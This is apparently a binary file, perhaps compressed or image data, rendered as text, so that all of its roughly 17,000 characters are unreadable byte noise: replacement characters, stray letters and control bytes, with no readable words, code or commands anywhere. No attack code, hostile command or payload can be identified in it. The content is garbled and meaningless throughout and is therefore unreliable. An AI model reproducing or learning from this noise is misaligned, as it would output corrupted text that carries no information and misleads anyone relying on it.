|D�d4��C�3:�aB�t��00�2�O*�7�����48)�54�#	��H))�HH���ȳ3NG��5DU;��XX��[�Y�;^�YW�`a�;�޻�Wd;e[�g�h�i�j�k�l�m��
[��p�s��uvv��X ��L�g|}}�g ���(%! ){Ō�._�z��I�.D@�`O��S]B�Y"��I�T�TbAh:���"�>�p�D� ��"8`&�2:9bȁu�1g�̔��M�#J\l��N�O 0	��G�@h�� ��4l4�ԔW�]Q��n�A��A4h8H�����e�J��pъE��]̆�R��5��S����mܹu��ơֹ��j�>�V��w��ɣG<�G%N�7�:?/AIX����_�HT]ޕ��C�<��ȑ���	�	 �����ύ��)&�J��Ԡ-��J�֪��/ޛ��7��	*0��?���N!3+d�:�k� 0`�ɜ{�ႋ ��P�k�F҈�18E��<� ��48��.ӌ�Q6S��1�y%���N��^[(���Ds�\&*�^x�sN:��&�q�t#��lqG�y�;G�p�k��S4�}Z8g��<׊i�W������& ���2S �,/@d�L�aS���CZ���֌xu�1>q�Z����.��B#OE�J�,{���ٳ����������Uz�V[�:�v>!�@���8��S5�Ŷ��R9�!]�4�4I�d�ٙ�ԗ�]���N�6��j�E�<q)n8��q�6X���{��� h6�@;G���!�f�<LSƔ+.,Bn��2�M�+����CuG#\�g�Ad��^y��WqY��j��bQ���9�,6G<m���,5����r��}:��IUlm�6�nIo��{�c���e��}��w���`�� �byX���S������1�묻��m@��'Έ`��4�3�ݍ�s���VgRظ��.@=z��c��^U��"\]zW3�[Ҭe-���%�E�}T4Xa%x���^ܧ=s��rE���<SH�����D-``�l��*]<3�~_<�b$` ��F@B��D�L �@BqI`HA6�����=XAR������0d�Tm���H��)>eCt ; �R����B]�J���M$�)�f���2\��0"��.lCBŤUhiK3Ҩ�f;�X�E3��[�H�kűk��*j�>���m\ؠ�,!�noʘ�hLs��PjM�$�и��/j�@���
�"��';�J�C��$/	J� %'C9|	��,(��U �|�.y�K]��4�!f	o�
���82.��`Ny�4��j��Q���V:��Kv���V��%2Q\˒���.G��=��π%3��/{�ǘ4���}�@�Ԩ���m�qYS(��Dx&x\L[��EQR���wD��Z�Y�Lu�E��q�}y4��� O귿!�d���FeQ�Y���8�/�b�	}"�:N<��X�ØKe�8�B�%�8������!��6��UP���\/��?���	e��̜�p5��r��9�1f�z�9��f��G#�H�3��JQ[��P�?DkP����긽-��k����Q���+U���F�zU�nH�ED�7Ҿ�����׿���L�k^�l[;�|s�,%�U�sT"'b�Yn<��T
'�/\�8jqI��PZ]H/�e���!�kj\;�pR�!	zOW�׺,1���:��D��?s���4�jG�YŶ(�_�ju�%#[k;�8��l���C�3��/��#:S�3r�l�P� e�qi�����d���~c1�j������-�t���	u�s=�Z����GE*r��\(��a����A7�^�b�X� ���W�B ��&bdז�t$�ȭ��
���IFR��D>6�+w� �`��P�-ݑ� ���ݤ+�2l�@�!Q�9u&wC:Y�F�w�����+}�\�ըgOA��vi��)O�'�c@��M�{J!��������m��
Aη�3i[�N6T��a�s���g7�J���&UcR�bW��d��7H(�@��m�s'a	J:p���Yh5z��2� �l �o#�"Z�mI3��f�&?����w�xտ�п��`�w"cFj��^w�C��Yfh6�����vGl�Rm���Yt��M�P����̑s��ӥ����߶���m+b ���BE3��0�a79�h�s���GY�Y-ac/eV�y�5k�Wٙ�P������7�c�7a3�r�;�P?�8\�����7�5$|ѯ��&����o������>�qZ�F��B��[Ų�l�[��g��H�3]C�u���c�QL@��B��c;�)�c���Ǿ�m;׻"����[vL����;�hk=ʯVd%֖]�Sd��ɾ��q���y$�.��x�e~V7E�]�}����|�l���\�?���)�����+s
4;z0�k�:��p#��
�q���A���"��#ԓ��&R���=��	����)�J)��/��?�9vJ4�9��y;:�J���,Y3bp��#���>�2&J���
�dP�3{�I/��L����X3>�+/7y�[Y�-�܉���1�1�`C��@���
/�Ï��ßr�h;`�":ʫ�$������p��*E|���� c@f��GZ�z�5���D�B��jEb=@�5�c�1E����
���&����B/Dc��e�:�Z2��:%������]�� !�
 # ,    ��  �@�1�D��AL&��gt�,6���՚%2�S�%3�hxM�@.��Q�dr��g~>����PEJ�
S�
�
���B��~�������������~��n���n�
�� 	� �������������������������������������������	!!  ���!0q�<�0�-�8�H� �U��c�� ����H����ׯ�ʕ)?��I�_]���Kv�����e���@��6��H<�=����+]�`=	�X����,�4e�\p0ȎTv�$i�5�SJ��QGPMD�姫�L� !jUJQ$�����IS�O�^�)LiR$O�5��$��"[o�
f`�^����;wD�Z#�[�r�}���(o���5;��������+�A��O�ʁ;��Y�|w�����;�~"��>?>K��Ep�~{|����A ��A�"(`��5�_J�w]7#�0@)%\8@��TpJa�TP�%FTJ�U�]��U�.A�Se8qq����h�cWp�Q�]�H66�X����v"#�H�D&��r�h������)He�p�)��2	��(�e*�,R�	p�O- ��k�	�N��tۡ"ZM6�@��7��ao���q��S�Q�8�s��#j���_~���?#���G��J��'!|������v���ÞZ ��x��*x`���^�IH�����颺m�P� ס�> �{L%�j���4Zg��\+���2��o��:����x.��\�c��Պ))ƉJ(Q�Y#B�&���	f����ğ$�������92&�|����<�B%��k��-1���)����O�.�Nq�D)��,Z�Ի9]���@��=�i`]���
B,�ʪ?`w�F.�'az��Ӷw.�j��b� ����y_���l��C���-�BMZ�O�@jR̤�.s���IB�nYU)W�Z:�h�x�p4)z������B��Z��`_��qBL�\�҉�@�� l�,����]��)�����{	͑��PE��s�?ۣStY{zu����M��H}��W�6� ��s��Z�f��:ZO��@�0`mjS��@�@��J%�AIG�+���AǂV��,�)Y	���S>`�P��2����%~�Q��e��(^�KҺZ�/}.ta��I��.� hT���H�8�ް�������r��(�ɓ�f<��,=��;�'������ؓ�'�g
���Lƛ�&Z63O��f���� յ@	�g;9�t@�?�G������!�iRSSs� �1�B��T�8 Kb��Z�mZ/Q�>d9��<p �`H:rWq��`{>��K;B�	��_� ! qH\��y(�'��8���)E��k�����`/���T$~���C��E��!,��ˑQE��Ƌ�`M0t"�(��������qm|�CEƖ�I���d0��fճ#'ֈ��� -l�/Imu��+��g5q�4����6��I.�B*S)��
U�I�0=������Y[S3"��D=��*Rի�0�R&��F־�g�A5�	��԰R�����;�М=��9�r�ᡈ����n�t���QX��V�b��g��ȵ?��O�T�+DMb��L�k���	A��M��FE&������l�t'Y�#�(_l[8jqV /��>�a�L.N���r27P3NԒBx��q?�P5��.�nb���nuUZ�d<3!�I�*7���lm���R�� �X����Ƭe!U�9�ΪYʥ4NSU���H��P �*��^�J���	뤊a{:���g`R�`v��LxD��X:�i�B.��$�@��_N�0ɌL{�p(�bvQ1Ͷ���#j-��I�f{�)ǰw[�2 ��Z[�B�%��ˍ\(�,flF�'�aNm�\��"�r�v�*�	�=��j{]U��D��I�ȶ���l��3w���a�'X�N����e��i�PA]��V�C��d���QN>)C��]EWj#L����<���&�E��}��:H�ev��/6{�;�|Aɑ��v�w���rײ4qɶE�����`�v�E~͒Rl���T�&t�;�tg�(��b]S^S��%3N�gI�9�6Z`%/�T"0���x�ug��JϻN��2p�vv��,��?`��4~���PZ��L�#�m�d�BU)v�5��:��q���%笆'��"���P��^��;,�!ع#�6�[?$!��Er����!��1�����e�pm�^�"��R����d(3�MU���v/�O�f�wBoz�[���7r�M�f�8�+�r�#ԡ�
�/�Ehg�����-/�e�����)ϸ��� �-@ʎ~�*�f5+p��ZF/�nE�c�<�
Yz3��	�z+<�8�����OD@��� ҵd�ERi�� d!]_Mh�Ԃ�$5 ����v�б���6kg�m��1�ej�<ow=h�GV�'���{F\$2I_f�[�o��)��� "��]�>���H�6�A"�L�L~_��+��Au�p��,g:h_$'V&�7 Rr$�� t��J[�3�a]�TC��M�V|W�|:Da��`S�"�j��DWti0kڧt͇"D�d�/V�~3�gSEQ���H�  �E^���&��v"�E5�EvQgDn�5��2��2��Z��': �\�D`k�>�axk�eC3J�2@��x�s��Hs�T�!��g"�6ɲ��hc��Q�t��-��u* w*�{z�,y�z�g{�V��_�VrҲ�����$I��!n�	�)��9@#1"D刎��f#:*��wtZqk_Ap EZP�vm��~Z�u�G��@Q5U'Q��Ee�_$0R�pW���O��	��Z.S��vHu��PQ\�B\�-AF��S>uo@EI?�S�"J�EJ��e�'u�5�uT)({�6�ȴ�	�U�Tg݁h��Tq�66�h�Bہ��b�*8��xr��%Čgg�����[�1���M��Jas�S&axN��9�ė��DRO�Ld(s��g \m���6�Aq+K�'��&n`$[q�Pv�WQ�'�([|'wH�G�n�a�&�7�Y�&P��L8I�α��Ԅɥf�Gf;�)6y!�,��eT�q>�z�� sV )gg�87R	/�A WL^���z9ؕ�eBD�bi�H���wc��>.�f���13Gj̷vE��jZ�XX�jc ka@��$�W~�,���u��� �(U3���!`�9Q,�E���'�Y����m-ʑ�v1U6=�I3��ZW>}�~��Ւ���"84=E��%��)J��r�X���?Ӝ�����a���7�rBX�U���CA��/aqƴq�5B`�_Y
�m�q�Gi�qws�R2M,ex��?4�f4�C#N%~YN�ӟX(aF2N?w�i tN�/F S|�E�#q�d�r+��O�g�B�p� ��0�3:�J#F,:F�g�G����x�13R:n�U~+ף+%P��i�fJ�I�5����>DS��t��q]�#�Xp��K����,~�7�ezċ
�����@��[I�$�,�&����8i-�2iK)���4����Ty4�1���t�s��;y��#DCD�D�.?W��%�-�::�$�J!^G6�u*�f��u� !"��(7��z�Y�@*+z��I�w��IFP�d*��G��2�����e+9P�9x�bJBsx�$�0e��{˙!�"���j��p�X��H��',��p�Ih�d��7���W	ic������g��,�w,�Ri����!��X{��Ѱ�A�:�ϧaw�t%��}�Nwi�X�$�vtU��Lvd��l�@U%�L0�'p���'+���B(��䱍 F{��0�/��w��@;�Af[B[�WGn�c�����H}ʬVTM��c�e1��IO@�d\?	�RP��@��,]ʥ�����gzA!q�$�$_�:,"G��ڶ�h����_Y�78ڨ��*�aM{)�s!�`9y�.M��0����}�s�җU#\ �n�G��@�A�v��B�0Ĺ�Y0A-qUdc���@p/9FŵbP缭��Ϋ ]\wG����;�=s�Y��[ɪ������2�n��@@Zp�i���/�fR����YZ�~K��q��q�4���TT�VQ�yF%���<(i�X��
��IV�ڌY���AK1Mj�� HPh`:��9ԟ�/�s�����{�|��L��Gk��D�
)�a� �u�a��r B\ �, ����A\p��pc�g�K~�8��{A�����pg�Z����1��d�y�
O'��x�
�V���{��c����!�o[3��-� (A��r��%������q^��f�VaZ7i�Ln�,��������%Q�9���Ȗ���1g�1)̎zy�u�.0<}DR�(��Rpt $#&0�Y���\�0 �Y��A|��K�BM���R��3}J\aԙ�\�Ck�9Y�7��z���;h�ƻ罬���]{��	ǂ���0I(_k���e��5�Ur���{��h��@Qyu�l��u���'U��h��L)��IBͨ��,����v����Lϔ��ҡ�;i\63;�"��9'܅���C¹�ݎ�ZXWP���Xd��a- @�[}�X�X}��M�����l�H�9ӻ�@]G-���7��΃l0��?���*2�)צ)��wnl�m���۽r��ؒW���J�G
@�>�\�{,Td�-���� �*�V���-�B�Ҩ�TM�n�UbJc�g0q�Ũ���L��_%����7){�L�I!p��խ������)�ƍ�����������-�j� sOl�n�Ѽ�
�!������������Ǭ�	���]��Qc��>3*�RŵZ��=�>k�eܫ��d�=���|��}��ߋ��s��܄�����f�i�G�BM^Szrjقkr�w_� �-7��g��*kc8�y�
��7�����R����� ����}7�!�ܣ��8��(�b�(L���>�����'�/�|�څ�*t���B`G������k��j�����n���r���lWf�2���<��,�Rc���lŅ^�G�v�fn��t٫��ƾ�5l<(��e�T.�Ny�䒿پ>徏��y�X��}���bV�,+|��6�3a������z#r����Wi�(�ɑfzY����u]�}fO>#��V��Ď$�j�����jR�:�F�v�ZKGQ'�(q ����s��n>�P �~�^݆��l�n�T���Q~�윁��ܪ�I�_,�r�0�߇�gQ!c~�~]M�����>_v\#o�BS�#_x��R�?Ԥ�_�����s:�a�L#Կ�<��aUZez���ʈ7x�7�er���(nB�G�L��������W��H��4��\�f���z�[�'�N�"��40R�;\�` v_���s��o��  �	L��Ą*!4zR���g���2��ĸ)h4C$�f/�q�b^�;�x�c����� .�!��� �����.1�4���<?A�"��HECIMJM�FGO�J[�:09'5B@@D>>D�����E���������ABD��@����~������ѳ�ׅ�@>@������韇���������l�%�m�I���j5�A�1f�`��@n츑#I�!MvTYRdʐ+O�,	sd͑,k��� O�'Q��	�'џ"��CJ��+ ��0�jU�W��0�k�C� �4f	O�M!���<��
��c�6�t��<������	ʣ�P�E�7
!&�$J��Bt��V(P�@/h%Z��RoN�"5��h[T��Ui`��ȯ >޼�}fO��`�~}�VX�)ݮ!�~\� ��ͻg޾�����'pZ�cЪO��m����yk~Ŋ�˜��(˖��˩?�V�	��dz�?�rr�%D)B�T�ɣCL�$�
�9 �?�j+��J"�H���xn�+�ں"ς��/8h��0�RB/5���/:␃�<cd��;���`���iq���e��6˄���5S���,MY:�h#z�E}
�����N��Y9D�p���u�&���Yh=���v���e�����&=t�������o>������A L�q�)֖tIי$�pV�8j ��T��=� �'� �i�Ҋ�K4�$!ˬn��B\��y+\8�Ɖ2�RB�v�:�23�x"�����룱$����F�� �,y�Da.7i��2M�Xb�<#S6��X���P��@�9ǳ�J�I�Q�Z�е�Is�XQ��G8:��RK���g�{G=P�k'�4~4�E�U]�聘n��$f%p�����k�wI����֛~RpB�($�;�p(���ڽ��V[!�����Т��B�h�ƸjW���C
ʢ���f)���<ʀI$�X�",ےK]"���!F崉es]ȈtA��uH�*pڞ����<�����F��y��Y�Û-�љ=����{;K�N�C���l$}�T����Z�[mU�
ȠU�3X�@�F�6�!��_�x���1�m]����,��(9�" x��W� ߪ���xe 8Q0p���%q���8��
�bW^$�)X�`nX��b�{!	`�I���Ԥ}�%��V�:��L���/�%�)!K��$���!�����N��q�:���ǢвF�8��ˮ���;��M�N�F�2S���Mz��4m�Iu
kl Y����BI�"��`�V�_�xU!NP�]+��V�
FȔɂ�G�~ � A�7!`�b�|�,�Qq۸F�jdB�
]H� ��	XBs�����}��1O��a����M�L���������g4���3�肹̥�H1�{�A�ҌG�=����Ҽ9��aĞ���s�}�h�>�ýglJSA+d��s�OM
<�aT$W�FU����\A�W41�M;�Oʴ@�$���W2�'beN"   �n��-�U\R�Z#��.�r0�8�FZ ��碮��	��õ���h2A
�4W/m������NPDg<;�	��3L��D`�����G��\~G�F;�s���'5�;�9��<&��&f0#r�w��j����5v2�og(S���f����8Y�]f`#?������g�����h�$�6µ^�� d��w��>�X�
�N�:A i��T��^��+M9 ��/�8�ӟj���-���w�
P�+���P�l:�1�� ������2�:f;���a��e���^P�J�i��u�j�);?��>j�vT�6mD�����xQ;�e�x�xĘ�!%�@Aj)?��R|��E�%�7�QUծF��p�ԅi��6��m�a�dG>���^w��T�QAR�	nD���#�ީ�7+W�e����q��Pj�{Ҫ�bƥ.���2� 	[�����5����AX:�L���4Ty)ð��>��FK�C���+�����c�t6�#�X+.1�w�0Jqp������?M��N�0ێf���eF�����#ːc���X�I.5�|HR@�"����,�6���	r���1��X|4��-� ����7uE[&D1�1:�X��6*���
�!�ő�q�
�����:(X�L�$m0 c��0�T�	��S�^5%���W	�[$���ᝒ&�ȼ�� 7Z��C�2S�W���B]��֛N<���_�X�%�@�D��{�}�T<���F�6�;l�w?����w�n@]�T9ۮt63k$�u[�!!`����pp�9 �Y���x�-8N��tٌ�_�u�\c�:9B���bv����6��{N.��k�2s�Q��3_�]&�ߺܵ�sw��F9�:|�Pz��-ۢ���`h������@����g��(ICF�j�R���3�C���T�T����ʊ�>��&���@ҍ?���t���&����bm��0pX�cY,�  ��b�Jd`��*8O��������e�����؃|���@\dPF"�-

f�/�d��j�X�s:'.>a0Fa�ä��8c�X�i	Ā��o�� R����.��G�����m��e���i�����Ǌ�|�g����c��gxn�h@����"ei.�NQ�LL��}�� ������M��"��'��F���^�r�vX�,ndb(b�6B��4�+B�+� x�D"� NPD��*�"[�u�B
+\�)�̯��-�^��	�e� Ú�H_8g�
C��s�`����H�1�n�
��u|����ն�氰��.e�t-���BJ��Gej��\&�t�T+�DJe��\���1d�0!�!������CƠ=2C��.�&�jP��M��.��k$K��Bb���,�h(�ͨ�����#`x��JĽ�� �`j��],�
&@	pH�(N��⾁.�'�jh*An\*@���^�J&��@tA�"��o�Vm.�r������q�B��� r�גl�ji��O؎#��m�	��d� �C/��#.���n��nR�3���V��)DM 0$!��'%���21�2q$�5=�r
kO%gj&mE��,%C	"@�D �ʄ�m�(��9�� �r)�s(y)p��9�jQ�P",�qԊpv�⨠�"GPʇN���Q3->��E�����¤�.�3j.
���kw&���<����L7�}Bų�$�DNGօ�z�.f
�3�C���;�P���.�ix��h���ꐷ�A��J}hjꮥ��(@�m? H9��nD&�&�H�% ������-��ei�4����~r:Gp��9SD����)ߋp� !��I�����-Ѕ�B��G���2G����sF������P?�oP�
wZ� ��dM�|!=t�6eORDs��,;�A��EB��G�
\E���8��*�DqD�-��/�l���O�
đ[c""�##�7�&7�����t��D�B�dsY��H��|Ӻ�4� OW@'C`d��( �Z��� ,��!¢\��:�p�";g�F s +�ش��D�-�%�jľ6�=����(�rO�(O#���`��>��35���涄b4��d��!�(�8�xF����6z��_ɂ2F�<���TE�R��Tm�!1AAV��PQ<+=���E��Ee��<��V�z�6�+̘v�0	?�%�H�m6�LY="���Ԧ�<1�$�@�|�)��:iQ���\��(ӵ����NN����b�Ȋ�hLm�c��I�<n�k �s��N�Ү�@º�O'�(ALa��a�P?C�b'6Q����j"5ɇc�2/
1�An�]�b  �l7�f����ejT>K�F��~���a4�����fb���,�qF�Nݐk{c��r�Fa�5s�$�FUR|��t�(01P���Z��H%  �!��nѼ��τ �؄���斪L$��"L%T�Z(��2+�1NNg�]���p��n�H����v^�1��@��4+
��(-6P�/Vti�՚�.[X�̡x��@V�'�^w��ABw��|O�<!-;*́�D���6+R}�0q�R��&J=�3k�_S��c�:�h�|�Fݘ�6}3��V���8���kI�i���-���$Q�#$�Z!/%���h΀e��H$�MH�X�{IoX�n�U�����X��p �_�.� ��_�/s���J>�"�rTxtW�'P?W���G�����gx�����U�l�I������ܕS�bz�ˋE�z���R4���ǎ0�cD-�O�g��ێ�]`-a�`j p5!1�D�I��vGU��vA�I�M����+1t���I����&|$̂�@� \�����2� +y�+Ys)����+�u��E�����
�1�T���e�.�K���~�aN�LPnH��1"���O�ٯBM�����s�[-uzgzo�S�d�ы�]&u��/�rl(g��G9�yy��x�����P<"�{�P1������Iʐ����;�N�e�{�6�T�Krݸ��������7�6@
!����4��=�`�o�n]�'٣C�����o�U�|AFl�����A��tL��pB�E� �.�N˲�"Ӑ�`������WX�x��I7��췒�M��6���:�S�#u	;�|$�6n�`,j���š�:��gH*3Mf�~������oی�-������Z�.�kA~|5 ��$��حX�ͺV��uH��H���[�08�!�GC�Fi�DI~AB.�-fMh�S{���C:����R;'`MM[o�VS�s*њ�r<� �*�LV��l�sdY>�i�w�ss��E,tOEֲ;��6B�!�:��p��qV��]l�[��(ł��Ka}�c�wf�����������r�c�[^�Aԯ{K�����e�5�k�z5����M}��i���8͌u&W2|I��J6!;&U���f� '�UH��&"�+.��V*�j���n�]o��K�.	|�$�����q��iȎ�4_����}�=�>gY���2�|zűw��o���������*�BTR�FA�0�-�K�Ċ�K�Wn�s���)�tN^�qPke$3jV��Ad��_գ84;������'u>c4V#F�ęZk"�C<��Y|%�
��$���~��#�w~U2���XW}�C���4 _0�o|nw�~]nY��#Yw	Ж�1	^\�I�`h-�ӫ�����w�Ⓣ�����J��4>��[���si×����������}a��S@�{|mA��F��J�@m�݀��Td��Z�qIf��O(�/+�|��ݝ���ن��by����M�5�W{�"��G�lj'�#n��%{��x&	�Ã�Ù���]��s�M��I'f�#`���\@Z�J(]{�}�]�%E~2ر��ދ��c]Z�{+]Z�3.���^ٴ�D�T�}�Q�00m���ۭ\w��PǱ�1Ü� �!Q8
��"�(L`0�P@d�|DحV��jqw���M����~�y__$��"%0�T�L��T� b NQ�,�5�i��ub6�YZ�~���qe�~��}���ziuV�z���u.�%DD,/<+?4;?[ XX\@LCH_ XW[X_OSC((@@\�#TK�SO��S�+\��+ (��kW���6�\�q�����ma�i��)A6Xؠq�>��%
�(B� �r��>u�H���ѣR�T�Y��DK�|NaPsD4+����f�(�T�0G�b�3�����[�.��ulر�c����!��(6��\�v�Pe��-ۻ��b� ��T�^��xL)2�,5*���}.�92�΁A� �D'����GS�L>O[� �W�4�^��e�6nV�g�b�ו,���H֫ɐEh}:�������ݮ�C��x��-dW~��r�L80�9r�
D�M�y{Ӳ�#�7��" <�\�G�T���5�0p���K-MxH�D�P�%2	PH�tS%RH"��FA"$LUt�Y��1�p���_�U�Yb�XZ{!��_y��E$���~	���FhI�rr��]�na��*���$�QvG{�$a��Uv 1���L��l�<��"�yb�V�fn��rؙ� �*��&]�2�_�Q��2�=�Lt�<Ӎ|���9�ԃ�A��Px��7� $���ÍA�B ! �A���$�`� ��Q�B�Q�s(y�`C��!K|�S��bE/B5N��8�E��nE%c���csZd�`����"hQ����<��S����]f�W��p�- z�%�(�.V�a�`q,mԒv\�R��'0�$P	l0�"(���(���Z��1J�<Jƣ�>�hq�`Jk��|5�IEDU?^UjVΜJ6�`��wۀ��4��7��7P}�z�{��S�>�$���k�u7�A �Br@@� Gu�!�%�!��� x�!�JF��(�;�N?��H�G1�d7�/��&���97�D
��fI�� G�0PBܖ�|]����s̤�A����V�(ۖrD�>���~�>sg L����O�im�K�Ќ�n"l�B�	&��"k�R�"u�V�7��^6q�t�4כ
]�b*���e�F{��`��<�y�6��q�co��[9�&���B��|(�V�؆4������X9�`N0O�4��\2�����@�E(�DO��e%z����@I����ʷ��/�q�H� ^Y ��9 &D[(���Q�	O��$�ǵP0
�!p�5�(�dj��)d1��EE���:ْ��3��L�8 ����M�҉"V�.��F'"x�if�E �!jhC�����H�RW(Sq��@�RY�\|4�cd�:���u�3,tl��6�S8qȇ�8�A���#=�9a|\e7khQ�u���n� x\FT��m���K��d x
��$:�M&�P����^��u%��^W�H�-�WC����q+r�cº"��,L0�^��r�i�I��c[�A��-r�Ɠ�S\t`F��<Øv��4�D�'	�̜f��Q�IQ��"�ܤ&�R�:z#���^��D��dGeO%,ՅK��j�8� ��8t�->�N4MEMjN�V�簄E�����9�{�,z���h�fch�biGW�a���!d+����k9h ��G����E �X�$Q�)���\�+��:��+HAl�e=�_�����]%+@��T���u�+zk��g=���.��X0�t��aI3ݣPs�"9
j�l`��䅣�h]�V�`��Ѓ$�VF,�(���X���4sB��S8<������dպ�fM��/c���*
���%�*l�8��ß�TCp�{d��l�����r��bU�>�Aj�d[���@��S �����-mAR.	}$�2;���B��}hf��\�ig��BX4_쉛P�Ez�vBY����mw�f)���I�����^���UI��~0B�����I�c$�T2Y�hj*E�w�	��2�)�U�M4���ЂV#�(�I����ұ(|�~>��)�]��AS͠�M�ү?�О���~Cl�vF22��f�3��!7�fu��ϼq(e`�=Av�y:��f���'h볟������Z1��r�o�,�r��y����6Ca��m�NR�w�O"7ź��?����Oi����;�~w�B�#Zqf��(�-�h��*���6K���J���6ČwѨO�8KSԳ� ���	s��3hft��VT�6o�����a����!�
b/B���,�����"�p�S���.8t�2��8�W	�۫D�NV�?y��Yhe��[�2,�~��|V��O�������/3�m��_.3u��#d'��	P�q�v�81J�:�����w��顳�hF．;߾K+i�k:c:=�jz%C�		� #�'"��P*6�*���HJ�Mx�=��!��Ai�D������Tq�����^ƌK���Z=д��������F�8���յ=F/�LZ���}M���V������v�}������А����M-�e���q�6�a����x��9��Dv\R\0 ��V�y����	
^�r��(��Ν�H,Y�QH��t��5Zw�WW���u̖P��U� ����E�)G�0]Lp�'\B_=� �%��I�q`y����\�f��MT���hDE��E����9�n]\+:�o=`��g@���E���R�� )�� ��HrT��ȏ<���2��ݜ��AY�SyD�������v�M���ݛ}�
�[均}<�:���D�n= <�L�� [ڑ��xa[��� �#�O��X��"�##��2Q1\2�Jx�K9@��}q��Ֆ���E��%����&@[i]]JS����I�]��	��%��A`�Ĉ��^�!��&> �Qp�,B`̢(QH����&�K�/A� ����"�L�`C�(�s8ِM�e5v�:}C<)@p��ެ����z�嫠9���)6Ŀy�8�`@���:fKHp�K epe�����O�U�Wk�$#�\O$��ؙi E��H-�U4$�Qj�X`��p�LMr
���8I �Ť�ڟ���h/I����T��I�R�`f�-��)f�be�_���DXa`IЁme�%fnQ��(�����Z(�����ь�Ș���o�i�.޶uM����,Î�`0�d@c�Z¥e銰��{0�>��[8���iV����8P�lu��;z�xH�<�����\�^Je*��@�Y���$�͒L\�	%Y�N�\,�槕����y-\|�"ٝȠ��fq�����L�.������Q����$��H1zU���L�ũDc��w֣�h�e���B�lƹ�\-�V�S�W�u 0>�ַ���~>���cAֱ��}�[��}V�B�9�����^��6Y-hTN�z(�@���~Ȉ��wf�����ؒ��F���?^�@��h�\*��$�m����jOi�����H��!�"%�^	nb�qUE�p��IN��p�A�~B*I�إ� B'�_�uո�O$�Qp"���^�"Kxgb���茒!�Dh JqNRA͠�륤���Uз��H����	a�=T(�iSz�S���6���{@9��L���J{��n��D�LN�r�ʞ�v��V��j�z��^�H�g~a�-�����t��A���,�Ģ� ��J	i��Ř\
K�xd�\O��+ ��PJT�	#0����������)d ��)̐��zB �ݛ�LL tiTP��G(l>����)%,�۽t�]W��pH]/�*��Mb�_�@�2��MX� 5��81˾��8(f��B����95�������-�\��lgNe��(�J(m�"�&���aB���(�D�$���A��/fB-Q����������$�Ǟ�v=$�i*n���-�vK��-|qI������D|J��R����A��.M.�QH�(1����P��q�&�� B'e��y����m���<�i'M tb�f��D�L-Xl'$��\�*8͌��OZ~�!�h�N��e 7�G�~V�8(]No9}�����R��v�j/9��������*9��;�꘭/a�j�2��/�B-�@fMlr����/�%P�m%lf?�(�U�!ZC�¤T@X�K�!i�mҔ�*�F߻ g1A�ѕS�B|�띅��A
3�y�X)����陈uA�b�������Q���Rq�����z*�H���"	^�)W�B�[��J�F3>��M\����*W��b������7���*��T/|ho?��@���q�4-�/��@�� ?�a����"r-�0T�"����gkz�����&��F��x2��HXm�֕pӑ���T|��q�O�k��B#�bԸ��ܕ��N��"�-�
S�$@�dMV���d*� ��K�,���NVU��)��ZA�'�g�P/�	]u{5S�2^2j�3��3���Z���N���YV��l�q9$���;/["��i� ����ra��C��l	r� �Qmm?���jm�*��6rH��2��\� s����W��hi|���f�LAl�|	�\pl�!����ݕ/R
8�pD 5X�LPF�e�@,1_��HDr����0�X��.=��4�z����K� uk��|��Hq%Gr�`i.ޏhW>C�����`/��*8�f�}��G�2���@L���P�~�Ah�D��vF�(t!����g&��������2�f��6'���y�h������i�&�աK9 s��b]#�X�!��4�ȁ�R̸�n�$�2սg�c@BE�n�Z�T�K."(0�T�i������訙��e��x�C�u���X�	��!��[�.{�,�\{����3dv�M14�����к�1�v��ڳ?_:��^?��c��b�Myd��� 8����:!�)�fG�s���j�i�ْ-�@v�d�Br�����"���������E����nl�x��<�E�E|12R`d�՚���]�/~��|��s�����Z��MnM����!��yUP|�<z�z.������m)���5|�ny}L���!֩��Aʋi<r��\�1j2�2��cv�r8��e=�%�g�3
iSWdo̪���q΢g�� �����C��Ӗg�ogr���|XG[�Qf���G�_�t�z&_I��i>$�Y�(��g� E(R�9����t��_+�'����� ު���k�,�g�)z�T$��;�u#���y��<��*S{�*��4+&�n�1vcU�p�sw����I�	��#c�M^g����z/d����v���`��C8�"�W��{D�K�C����Y�D@MJ��`��Y���z�av��zg#���ĈU?�U���l��V��i�����/�Q(��{��yJ�=_I�ލr$  �fXr@KPhYI0�L�$�8E�O�{���-�lަ?�r�+
�s�D�8��@��;8	(�K����r�˒���c����,��,�5�S$*00�d�u- �������#����[�:>S�:f[
�FҰV�V�ЎX�xXXx� '�xPXW����g_�hWx�_��o���w���<��9�W�]@y��װ�;��*X��A��<�9U��%7��ReI�,]�<�!%̔2Yr,�) bM����I�&L����R�M�F�SL�GR�E:4�\l����pe8�6�Y�ܺeT��\+��P��(�,���� ��L{^��3�fz�1����6���C�H>{�x̅��*�h��09V��=�K6�M�t��CJP�΀V�j�J���"q�:��3/Sx�M�J^C^���ʱ��]ˆ�ز̧C_n�>x,d��=�	۽��0����� ��*����Z�"�(:"�
P��@���4�P�X�)&�bz)ė:�IĜre7F�2&+Ŧ�k����b*���I������Zt���,��:�,�t�5H��(f�F���+� ���ј����@�6"KF�5�X��d�
!0=z���@��4E�@,'�b =9N9� �%V�C�b���>��ґ�3�K]n�̀�KҘ!�2������㻮�r�o�9s�S��`�~��O���Bb��|�O�d�/grhZg	�6��2�lR��>2���H�DuͽID�X����BG��)��i�sܗ��-&����&�����H�����ؚ0�@��D
������1�&���/G\�ʩ
ʰ��K}y�4Ku��5�ų>nى�` "X+L�j��Md	��EZ�J/�SK�KE8X`y%SA�D�]�,TF��2Ⱥ��;��5��O�n̳5�r&�v>�(
P�y ��!�0pb����`!�p?ױ@�a���,�p�ԓ\f���m�i]�O��K���)7��(����ߩ�a
`���W�|�n���f�"�Qr-����-Sz���1�S��h�Y�
��R�&j�b�`Y͵#KC6��4��BB�m6? 9 ����`7�T���YH!R���S���F���	N=�
�0�8a��ؘ�)���0wA�u*�'��(Nx������"���*9����gW�S�|� �%�ZqVB�� �����ֱ0����'B0�LX1�wi�&W,Q��:Խ����`�iGF)s
�b;6B	*5��T�;5��h�Y�����e�H�Zt���"P_��-%xc�NR�����軎�ʇI˨�1d��QL3(�}�� R0��L��F��Nap!KMm~��ϊ㵏�� ��
[�r\�I��:Ň�Ņ0m�����Eq+�1��<��!G`H �� 6Ĝ�������� �X���LV���-���0@�EE���T�йz�m(u�;B%��PM:P�5��ƬF.���P6��h0�����٭aF
